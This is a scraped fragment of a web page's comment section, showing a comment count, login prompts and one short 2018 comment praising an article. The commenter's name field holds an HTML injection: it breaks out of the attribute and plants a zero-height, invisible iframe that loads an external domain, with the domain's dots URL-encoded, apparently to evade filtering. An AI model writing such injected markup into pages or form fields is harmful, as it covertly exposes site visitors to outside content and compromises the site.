
This article has 4 comments.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 4:03 am
i love this so much!